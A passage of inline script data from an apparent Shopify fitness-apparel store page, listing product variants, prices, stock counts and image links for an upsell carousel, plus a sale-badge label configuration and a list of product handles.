XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6211,"price":"89.99","compareAtPrice":null}]},{"id":"7962442432752","title":"Mens Vibe Short","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","variants":[{"id":"42830732689648","title":"Army Green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":7321,"price":"39.99","compareAtPrice":null},{"id":"42830732722416","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7616,"price":"39.99","compareAtPrice":null},{"id":"42830732755184","title":"Army Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6139,"price":"39.99","compareAtPrice":null},{"id":"42830732787952","title":"Navy \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6054,"price":"39.99","compareAtPrice":null},{"id":"42830732820720","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7560,"price":"39.99","compareAtPrice":null},{"id":"42830732853488","title":"Army Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6644,"price":"39.99","compareAtPrice":null},{"id":"42830732886256","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7434,"price":"39.99","compareAtPrice":null},{"id":"42830732919024","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7929,"price":"39.99","compareAtPrice":null},{"id":"42830732951792","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7401,"price":"39.99","compareAtPrice":null},{"id":"42830732984560","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7010,"price":"39.99","compareAtPrice":null},{"id":"42830733050096","title":"Army Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6979,"price":"39.99","compareAtPrice":null},{"id":"42830733115632","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7012,"price":"39.99","compareAtPrice":null},{"id":"42830733213936","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6710,"price":"39.99","compareAtPrice":null},{"id":"42830733246704","title":"Army Green \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6250,"price":"39.99","compareAtPrice":null},{"id":"42830733279472","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7906,"price":"39.99","compareAtPrice":null},{"id":"42830733312240","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7443,"price":"39.99","compareAtPrice":null},{"id":"42830733345008","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7978,"price":"39.99","compareAtPrice":null},{"id":"42830733377776","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6729,"price":"39.99","compareAtPrice":null},{"id":"42830733410544","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6078,"price":"39.99","compareAtPrice":null},{"id":"42830733443312","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6753,"price":"39.99","compareAtPrice":null}]},{"id":"7995311849712","title":"Men’s 5” training short","handle":"men-s-5-training-short","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","variants":[{"id":"43007593054448","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":41530,"price":"39.99","compareAtPrice":null},{"id":"43007593087216","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":41918,"price":"39.99","compareAtPrice":null},{"id":"43007593119984","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":45860,"price":"39.99","compareAtPrice":null},{"id":"43007593152752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":42016,"price":"39.99","compareAtPrice":null},{"id":"43007593185520","title":"Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":41419,"price":"39.99","compareAtPrice":null},{"id":"43007593218288","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":48034,"price":"39.99","compareAtPrice":null},{"id":"43007593251056","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50333,"price":"39.99","compareAtPrice":null},{"id":"43007593283824","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43177,"price":"39.99","compareAtPrice":null},{"id":"43007593316592","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":39607,"price":"39.99","compareAtPrice":null},{"id":"43007593349360","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":48042,"price":"39.99","compareAtPrice":null},{"id":"43007593382128","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":43871,"price":"39.99","compareAtPrice":null},{"id":"43007593414896","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":45352,"price":"39.99","compareAtPrice":null},{"id":"43007593447664","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":49111,"price":"39.99","compareAtPrice":null},{"id":"43007593480432","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":46280,"price":"39.99","compareAtPrice":null},{"id":"43007593513200","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50268,"price":"39.99","compareAtPrice":null},{"id":"43007593545968","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43436,"price":"39.99","compareAtPrice":null},{"id":"43007593578736","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47720,"price":"39.99","compareAtPrice":null},{"id":"43007593611504","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":41043,"price":"39.99","compareAtPrice":null},{"id":"43007593644272","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":47134,"price":"39.99","compareAtPrice":null},{"id":"43007593677040","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":42380,"price":"39.99","compareAtPrice":null},{"id":"43007593709808","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":44464,"price":"39.99","compareAtPrice":null},{"id":"43007593742576","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":38735,"price":"39.99","compareAtPrice":null},{"id":"43007593775344","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48398,"price":"39.99","compareAtPrice":null},{"id":"43007593808112","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47473,"price":"39.99","compareAtPrice":null},{"id":"43007593840880","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":39746,"price":"39.99","compareAtPrice":null},{"id":"43007593873648","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48864,"price":"39.99","compareAtPrice":null},{"id":"43007593906416","title":"Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":44338,"price":"39.99","compareAtPrice":null},{"id":"43007593939184","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":40506,"price":"39.99","compareAtPrice":null},{"id":"43007593971952","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":38431,"price":"39.99","compareAtPrice":null},{"id":"43007594004720","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":43954,"price":"39.99","compareAtPrice":null}]},{"id":"8178422120688","title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","variants":[{"id":"43692448448752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":49099,"price":"39.99","compareAtPrice":null},{"id":"43692448481520","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":45890,"price":"39.99","compareAtPrice":null},{"id":"43692448514288","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":43870,"price":"39.99","compareAtPrice":null},{"id":"43692448547056","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":40832,"price":"39.99","compareAtPrice":null},{"id":"43692448579824","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":50154,"price":"39.99","compareAtPrice":null},{"id":"43692448612592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":0,"price":"39.99","compareAtPrice":null},{"id":"43692448645360","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45170,"price":"39.99","compareAtPrice":null},{"id":"43692448678128","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":43112,"price":"39.99","compareAtPrice":null},{"id":"43692448710896","title":"Light Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44515,"price":"39.99","compareAtPrice":null},{"id":"43692448743664","title":"Light Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44585,"price":"39.99","compareAtPrice":null},{"id":"43692448776432","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":48962,"price":"39.99","compareAtPrice":null},{"id":"43692448809200","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":39341,"price":"39.99","compareAtPrice":null},{"id":"43692448841968","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":39628,"price":"39.99","compareAtPrice":null},{"id":"43692448874736","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":41823,"price":"39.99","compareAtPrice":null},{"id":"43692448907504","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":46755,"price":"39.99","compareAtPrice":null},{"id":"43692448940272","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":47179,"price":"39.99","compareAtPrice":null},{"id":"43692448973040","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":39386,"price":"39.99","compareAtPrice":null},{"id":"43692449005808","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42346,"price":"39.99","compareAtPrice":null},{"id":"43692449038576","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":46568,"price":"39.99","compareAtPrice":null},{"id":"43692449071344","title":"Pink \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45908,"price":"39.99","compareAtPrice":null},{"id":"43692449104112","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42378,"price":"39.99","compareAtPrice":null},{"id":"43692449136880","title":"Light Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":51480,"price":"39.99","compareAtPrice":null},{"id":"43692449169648","title":"Light Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":43338,"price":"39.99","compareAtPrice":null},{"id":"43692449202416","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":44030,"price":"39.99","compareAtPrice":null}]}],"resourceType":"all","selectionIds":[],"randomize":false,"combineWithPD":true,"combineWithOD":false,"combineWithSD":false,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#080808FF","atcTextColor":"#fff","marginY":"15","id":1734106805603}]
  </script>

  
  
  
  
  <script>
    CKTools["labels_stickers"] = [{"status":"Active","name":"New Product Label","badgeType":"Text","badgeText":"Sale","textEffect":"None","position":"Right","showOnProductPage":true,"textEffectCode":"\u003cdiv style=\"background:{{background}};text-align:center;padding:{{badgePaddingY}} {{badgePaddingX}}; border-radius: {{borderRadius}}\"\u003e{{fontUrl}}\u003ch2 style=\"margin: 0; font-family: {{fontFamily}}; color: {{textColor}};font-size: {{fontSize}};font-weight: bold\"\u003e{{label}}\u003c\/h2\u003e\u003c\/div\u003e","cssProperties":{"textColor":"#fff","fontSize":"18","badgeBackgroundColor":"#010101FF","badgePaddingY":"3","badgePaddingX":"5","borderRadius":"0","fontFamily":"inherit","fontUrl":""},"sticker":"https:\/\/d2nt3atlyf8bm0.cloudfront.net\/shopify\/apps\/upsell-kit\/labels-stickers\/22_dtpjex.png","stickerSize":"60","stickerMarginX":"0","stickerMarginY":"0","imageUrl":"","imageId":"","imageSize":"60","imageMarginY":"0","imageMarginX":"0","resourceType":"collection","selectionIds":["445865591024"],"productHandles":["allrj-brownsville-hoodie-built-in-mask-street-zip-edit","allrj-muscle-mens-tank-top","allrj-womens-seamless-one-piece","rotating-button-labor-shoes-no-tie","fitness-mens-vest","summer-quick-drying-cap-thin-tennis-cap-forward","cargo-pocket-pants-elastic-high-waist-fitness-pants","allrj-silky-smooth-swole-boxer","big-boy-muscle-pump-cover","allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","flat-angle-printed-swim-trunks","allrj-2-in-1-gym-shorts","allrj-t-bodybuilding-tank","check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","allrj-aero-compression-shorts","allrj-silky-smooth-shorts","allrj-crossover-gym-shorts","mens-baselayer-leggings","baggy-swole-mens-jogger","harajuku-light-jogger-pant","alphaman-skinny-joggers","alfaman-trunks","allrj-man-ribbed-tank","allrj-post-workout-lounge-shorts","fitness-sports-mens-terry-cotton-trendy-solid-color-plus-size-casual-slit-short-shorts","allrj-elite-posing-trunks","allrj-swole-point-short","mens-high-performance-capri-jogger","allrj-ninja-hoodie","allrj-waffle-cotton-casual-long-sleeved-shirt","allrj-solid-joggers","cyclechic-women-s-knit-set","womens-ema-shorts","aeroflex-mens-workout-pants","big-boy-bodybuilding-shorts-2-0","big-boy-bodybuilding-shorts","slim-fit-wide-waistband-sports-leggings","high-waist-lycra-short","allrj-ruouge-bubble-2-sneaker","swimwear-short-trunks","allrj-rover-ab-wheel-x-ems-abs-trainer-bundle","allrj-micro-muscle-blade-2-0","allrj-powercore-ems-trainer-2-0","jerry-lightweight-jogger-pant","allrj-sleekcurve-bodysuit","allrj-stpr-pro","allrj-flat-pocket-high-waist-leggings","allrj-essential-bodybuilding-shirt","allrj-alpha-lure","allrj-see-through-daddy-tank","allrj-leg-day-compression-shorts","v-neck-sleeveless-top-t-shirt-sports-fitness-vest","allrj-off-day-shorts","allrj-quick-drying-compression-shorts-for-men","allrj-heavy-cotton-casual-sport-sweats","allrj-victory-camo-jogger","giana-fitness-wear-set","ella-workout-short","allrj-finger-strength-grip","allrj-slimsuit-pro","allrj-high-waist-pocket-shorts","allrj-muscle-beach-short-shorts","allrj-elite-performance-leggings","allrj-all-over-motif-knit-trainers","allrj-ella-tie-dye-seamless-gym-leggings","alpha-mens-swim-shorts","jerry-mens-training-tights","allrj-womens-tight-legging-shorts","allrj-mens-compression-heavy-set","summer-sports-fitness-pants-mens-running-sports-tight","nude-sense-high-waist-belly-closing-hip-lifting-yoga-pants","allrj-womens-boy-shorts-2-0","sports-pants-mens-trousers-fitness-pants-overalls","comfort-lined-boxer","cjyh1602680","cjdd1593270","just-heritage-gym-tank","mens-underwear-wholesale-trade-mens-boxers","allrj-tie-dye-short-shorts","muscle-mens-fitness-brothers-sports-vest-sleeveless-hooded","contrasting-color-stitching-hip-lifting-slim-fitting-sports-running-fitnessyoga-leggings","fitness-yoga-pants-hollow-out-leggings-for-women-tummy-control-workout-running","sleeveless-lat-hoodie","mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","allrj-oversized-solid-color-pullover-hoodie-sweatshirt","allrj-warm-up-hoodie","new-casual-sports-fitness-solid-color-round-neck-t-shirt","new-foreign-trade-double-layer-sports-shorts-mens-running-training-woven-shorts-fashionable-camouflage-basketball-shorts","allrj-mass-god-45-plate-stainless-steel-necklace","allrj-super-strap-sports-bra-for-women","allrj-smart-cupper-2-0","allrj-tough-sleeveless-shirt","blue-high-waist-honeycomb-contrast-stripes-butt-lifting-yoga-shorts-l0zk","bodybuilding-sleeveless-cotton","tights-mens-sports-running-short-sleeve","muscle-cotton-tights-sports-t-shirt","allrj-swole-tactics-gym-jogger","muscle-brothers-sports-pants","slim-gym-pants","allrj-muscle-beach-v-neck","two-piece-european-and-american-casual-gradient-solid-color-two-piece-suit","sports-tights-solid-color-round-neck-high-stretch-compression-fitness-clothes","allrj-seamless-women-s-gym-suit","cross-back-fitness-underwear-strappy-longline-yoga-bras-supportive-round-neck-gym-tops","coreblaster-boxer-mens-slimming-tummy-control-boxers","loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","solid-color-hooded-vest","kong-grip-training-glove","men-s-premium-sports-leggings","snatch-me-up-waist-trainer-bandage-wrap","finger-grip-strength-trainer","allrj-camo-tech-fitness-tank","vintage-gothic-style-stainless-steel-demon-dragon-ring","hooded-vest","iron-gym-bodybuilding-mesh-breathable-training-hot-pants","allrj-kinetic-people-old-school-stringer","high-waist-fitness-army-green-female-soldier-print-shorts","born-to-lyft-pro-swole-joggers","90s-gym-warriors-sleeveless-training-shirt","80s-old-school-venice-pro-tank","hand-of-zeus-dumbbell-necklace","mauve-high-waist-tiktik-anti-cellulite-booty-control-push-up-fitness-leggings","flair-gym-training-short","hips-lift-massager","everyday-casual-mens-jogger","push-up-workout-legging","earth-tones-sleeveless-gym-shirt","fitness-junky-gym-shirt","bodybuilding-tank-top"],"id":1731990765526}]
  </script>

  
  
  
  
  <script>
